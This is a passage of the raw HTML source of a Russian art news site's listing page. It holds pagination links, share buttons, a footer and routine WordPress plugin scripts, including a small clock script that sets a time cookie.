href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a></div><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2943</a><a href="https://artforlife.ru/page/2568" class="nav-next" data-page-num="2568"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1765469027 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1765469027 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1765469027 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>